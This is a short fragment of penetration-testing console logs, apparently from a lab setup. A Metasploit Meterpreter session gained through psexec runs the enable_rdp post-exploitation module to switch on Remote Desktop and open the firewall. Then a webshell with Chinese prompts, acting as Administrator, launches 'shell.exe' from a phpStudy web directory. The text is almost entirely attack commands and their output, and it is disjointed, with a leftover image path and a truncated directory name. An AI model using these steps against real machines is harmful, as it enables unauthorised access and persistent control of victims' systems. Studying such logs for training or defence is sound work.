 meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/psexec) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > set session 2
session => 2
msf6 post(windows/manage/enable_rdp) > options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
ENABLE true no Enable the RDP Service and Firewall Exception.
FORWARD false no Forward remote port 3389 to local Port.
LPORT 3389 no Local port to forward remote connection.
PASSWORD no Password for the user created.
SESSION 2 yes The session to run this module on
USERNAME no The username of the user to create.
msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20240407033935_default_192.168.
138.138_host.windows.cle_609015.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
cd C:/phpStudy/PHPTutori
\phpStudy\PHPTutorial\WWW\public> start shell.exe /b
C:\phpStudy\PHPTutorial\WWW\public>